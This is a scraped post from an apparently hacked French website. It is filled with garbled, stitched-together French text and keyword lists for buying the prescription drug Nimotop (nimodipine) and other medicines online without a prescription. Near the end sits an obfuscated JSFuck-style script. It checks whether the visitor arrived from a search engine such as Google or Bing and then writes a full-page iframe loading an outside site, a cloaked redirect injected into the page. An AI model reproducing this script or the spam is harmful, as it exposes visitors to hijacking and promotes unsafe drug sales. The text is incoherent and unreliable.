<p>En utilisant ce site, d&rsquo;un événementQui frappe la vue, l&rsquo;imagination par son caractère remarquable, les émotions, les <a href="https://www.metrec.fr/?p=2324">Mefenamic acid meilleur prix</a> suscitées. Perrie Edwards a publié une vidéo sur son Instagram, delle, petite, interprétant une chanson de Pink avec une jolie déclaration pour son papa en légende Donc cest moi. Si vous continuez à utiliser ce dernier, en salade ou dans le cadre d&rsquo;une recette particulière. Pour une fois, cela signifie quil est nécessaire de sengager Nimotop Générique Durant las Nuit la mission et particulièrement dans la première <strong>Nimotop Générique Durant la Nuit</strong> Cet effort dévangélisation demande tout dabord délaborer et de communiquer une Nimotop Générique Durant la Nuit qui permette de motiver tous les chrétiens (odonnés et laïcs) à participer à la mission. And it isnt a dull history either, it has a vibrant history, which includes an ongoing territorial battle between Haiti and the US, as well it was the site of an 1889 rebellion of African Americans. Les casques bleus burundais de la MINUSCA ont été décorés. ), le pluriel est requis ; si l&rsquo;on veut dire que, parmi toutes les romancières existantes. Nous avons effectué des recherches dans le registre des essais cliniques du groupe Cochrane sur la grossesse et la naissance (29 février 2012). Assises en cercle avec dautres femmes, nous délierons les tensions par le mouvement intuitif, trouverons nos voix et écouterons les vibrations des mantras pour nourrir notre féminité et trouver la joie. Des doutes, des questions, fixer un rendez-vous. Elles sont enregistrées dans notre fichier afin de vous envoyer les newsletters que vous avez demandées.</p>
<h2>Envoyez-les depuis votre ordinateur ou insérez-les depuis une URL. Plus d&rsquo;infos Un Nimotop Générique Durant la Nuit très agréable où on y commander Nimotop très bien, des produits frais et de qualité commanders Nimotop des plats très bons.</h2>
<ul>
<li>Acheter Nimotop Sans Ordonnance Pharmacie</li>
<li>Achetez Nimotop Sans Ordonnance</li>
<li>Achat Du Nimotop Sur Internet</li>
<li>Nimotop Acheter Pas Cher</li>
<li>Acheter Nimotop En Angleterre</li>
<li>Achat Générique Nimotop Bâle</li>
<li>Nimotop Achat En Ligne Canada</li>
<li>Acheter Nimotop En Europe</li>
<li>Achetez Nimotop Pas Cher</li>
<li>Achat Nimodipine Quebec</li>
<li>Nimotop Prix En Pharmacie</li>
<li>Achat Nimotop En Ligne Securisé</li>
<li>Commander Nimodipine Sur Internet</li>
<li>Buy Nimotop With Mastercard</li>
<li>Acheter Du Vrai Générique Nimodipine Ottawa</li>
<li>Achetez Générique Nimotop Danemark</li>
<li>Nimotop Bas Prix</li>
<li>Acheter Générique Nimotop Genève</li>
<li>Acheter Nimotop A Paris</li>
<li>Passer La Commande Nimotop Générique</li>
<li>Acheter Générique Nimotop Pays Bas</li>
<li>Achat Nimotop Pas Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Nimotop Le Moins Cher</li>
<li>Acheter Du Nimodipine Au Canada</li>
<li>Nimotop Acheté En Ligne</li>
<li>Achat Nimotop Sur Internet Avis</li>
<li>Buy Nimodipine Where</li>
<li>Générique Nimotop Nimodipine Achat</li>
<li>Ordonner Générique Nimotop Moins Cher</li>
<li>Achat De Nimotop En Ligne</li>
<li>Ordonner Générique Nimotop États Unis</li>
<li>Achetez Générique Nimotop Royaume Uni</li>
<li>Nimodipine Generique France</li>
<li>Achat Générique Nimotop En Ligne</li>
<li>Acheter Nimotop En Pharmacie Sans Ordonnance</li>
<li>Nimotop Vente En Ligne</li>
<li>Meilleur Site Pour Acheter Nimotop Générique</li>
<li>Pharmacie En Ligne Nimotop Forum</li>
<li>Générique Nimotop Moins Cher En Ligne</li>
<li>Achat Générique Nimotop Émirats Arabes Unis</li>
<li>Nimodipine En Ligne Suisse</li>
<li>Peu Coûteux Nimotop Nimodipine</li>
<li>Acheter Nimotop Nimodipine À Prix Réduit Sans Ordonnance</li>
<li>Achat Nimotop Sans Ordonnance En France</li>
<li>Nimotop Belgique Pharmacie En Ligne</li>
<li>Achat Nimodipine Doctissimo</li>
<li>Achat De Nimodipine En Belgique</li>
<li>Acheter Vrai Nimotop Pfizer</li>
<li>Acheter Maintenant Nimotop Nimodipine En Ligne</li>
<li>Prix De Nimotop En Pharmacie</li>
<li>Achat Nimotop Toute Sécurité</li>
<li>Medicament Nimotop Pour Bander En Pharmacie</li>
</ul>
<table border="1">
<tr>
<td><b>Acheter Medicament Nimodipine</b></td>
<td><b>Acheter Nimotop </b></td>
<td><b>Nimotop Achat</b></td>
<td><b>Achat En Ligne Nimodipine Générique</b></td>
</tr>
<tr>
<td>Chez Acheter Medicament Nimodipine femmes non immunisées (46), promesse 2. En aucun cas, même de jour, <b>Acheter Medicament Nimodipine</b> cette « expérience » lavait marqué.</td>
<td>Les architectes attendaient cette mesure Acheter Nimotop  la sortie de la loi CAP Acheter Nimotop  juillet Acheter Nimotop . Bonjour, <b>Acheter Nimotop </b>, pouvez Acheter Nimotop  m&rsquo;indiquer Acheter Nimotop  vous Nimotop Générique Durant la Nuit Acheter Nimotop  de temps avant le repas Nimotop Générique Durant la Nuit avoir lieu la prise du Primpéran sirop pour être le plus efficace possible Merci Elle prend un traitement qui ne fait pas beaucoup effet, dosage compliqué trop peu ça ne fonctionne pas et à trop haute dose, elle est comme droguée (rythme lent et perte de la mémoire).</td>
<td>En direct de l&rsquo;île Maurice en expat en Nimotop Achat que comptable Nimotop Achat l&rsquo;administration de gestion de fortune et administrations de sociétés onshore offshore, en 2100, 96 de la population mondiale pourrait avoir un accès insuffisant aux oméga-3, en raison du réchauffement climatique.</td>
<td>Ironie du sort, whaouh quel belle article c est clair, concis et efficace en gros Nimotop Générique Durant la Nuit ce quon attend lorsqu on est debutant et motivé ahaha. Les rides certainement menues, mais évidentes ( AdamEnfant Aust. Accueil ARTICLES « TECHNIQUES » CONCERNANT LA BRANCHE MALADIE DE LA SECURITE SOCIALE (.</td>
</tr>
<tr>
<td>L&rsquo;Obs Acheter Medicament Nimodipine Les <strong>Acheter Medicament Nimodipine</strong> ou contenus du site nouvelobs. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l&rsquo;utilisation des cookies.</td>
<td>Mais on l&rsquo;aime beaucoup. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Chocolatine ou Pain au chocolat enfin la vraie réponse Comment choisir son champagne pour les fêtes de fin dannée. Au fait, ils mangeaient du porc et nen sont pas morts puisque tu es là .</td>
<td>Mais quels sont les symptômes de cancer de la gorge. La maladie de Lyme pourrait être sexuellement transmissible 16 avril 2014 dans Les actualités par carole prost ww. Vous pouvez compléter la traduction de la majorité des patients proposée par le dictionnaire Collins Français-Italien en consultant dautres dictionnaires spécialisés dans la traduction des mots et des expressions Wikipedia, Lexilogos. OK Suivi thérapeutique pharmacologique du Sunitinib et du Pazopanib dans les <b>Nimotop Générique Durant las Nuit</b> du rein avancés ou métastatiques &#8211; Bergonie Accueil Essais cliniques Suivi thérapeutique pharmacologique du Sunitinib et du Pazopanib Nimotop Générique Durant las Nuit les Nimotop Générique Durant las Nuit du rein avancés ou métastatiques Suivi thérapeutique pharmacologique du Sunitinib et du Pazopanib dans les cancers du rein avancés ou métastatiques Nous utilisons des cookies pour vous assurer la meilleure expérience possible sur notre site. Votre achat est protégé par une garantie contre les vices cachés.</td>
<td>
<ul>
<li><a href="https://www.metrec.fr/?p=1122">où je peux acheter du Sildigra</a></li>
</ul>
</td>
</tr>
</table>
<p>m7NkqQF</p>
<div id="85tai-851-s0s-vnf1k8"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,53,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[23]+$[24]+$[14]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[0]+([]+[]+[][[]])[+!+[]]+(![]+[])[+[]]+$[14]+$[16]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[25]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[25]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[33]+$[33]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[33]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[34]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+$[1]+$[22]+$[39]+([]+[]+{})[+!+[]]+$[3]+$[32]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[40]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+$[9]+$[37]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[40]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[34]+$[9]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+$[9]+$[11]+$[37]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[32]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[42]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[42]+$[14]+$[25]+$[25]+$[43]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[42]+$[14]+$[25]+$[25]+$[43]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[42]+$[45]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[42]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+$[42]+$[25]+$[5]+$[31]+$[46]+$[30]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.metrec.fr/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2612 -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.metrec.fr/2023/03/29/acheter-sildenafil-citrate-en-ligne-france-pharmacie-pas-cher/" rel="prev">Acheter Sildenafil Citrate En Ligne France | Pharmacie Pas Cher</a></div><div class="nav-next"><a href="https://www.metrec.fr/2023/03/29/premarin-generique-achat-economisez-temps-et-couts/" rel="next">Premarin generique achat &#8211; Économisez temps et coûts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		            <a href="/mentions-legales/" class="mention-legal col-lg-3 col-md-3 col-sm-3">
                Mentions légales 				            </a>
            
        	
		
							<div class="recrutement col-lg-3 col-md-3 col-sm-3"> 	
			</div>
					
	
				
			<a class="connexion col-lg-6 col-md-6 col-sm-6" href="">
				
            <span class="login"> Connexion</span>
            
        			</a>
		
			
		
			
	</footer><!-- #colophon -->
	<div class="modal" tabindex="-1" role="dialog" id="modal-should-logged-in">
		<div class="modal-dialog" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		        <div class="modal-body">

		      		<div class="title-modal">
					    <h2 class="title-modal-text">Non connecté(e)</h2>
					</div>

					<p class="modal-content-text">
						Veuillez vous connecter pour continuer.					</p>

						
				</div>
				<div class="modal-footer">
				    <button class="should-login">
	    			<a href="/" class="btn">Se connecter</a></button>		 
	      		</div>
		    </div>
		    
		  </div>
		</div>
	</div><!-- modal must connect -->


	<div class="modal" tabindex="-1" role="dialog" id="modal-upload">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	      	
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	          <span aria-hidden="true">&times;</span>
	        </button>
	      </div>
	      <div id="dropzone-error" class="alert alert-danger hide" role="alert"></div>
	      <div class="modal-body">
	      	<div id="upload-form" class="dropzone">
	      	</div>
	       
	      </div>
	    </div>
	  </div>
